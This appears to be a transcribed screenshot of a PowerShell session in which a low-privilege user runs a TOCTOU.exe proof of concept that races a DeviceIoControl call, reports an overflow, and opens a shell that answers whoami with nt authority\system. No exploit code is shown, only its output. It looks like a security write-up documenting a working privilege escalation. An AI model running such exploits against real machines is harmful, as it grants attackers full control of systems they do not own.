 Administrator: Windows PowerShell
PS C:\Users\lowpriv\Documents> whoami.exe
desktop-6linlfn\lowpriv
PS C:\Users\lowpriv\Documents> .\TOCTOU.exe
Waiting for the race to trigger...
Overflow triggered
DeviceIoControlThread thread exiting
SizeChaingingThread exiting
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lowpriv\Documents>whoami
nt authority\system
C:\Users\lowpriv\Documents>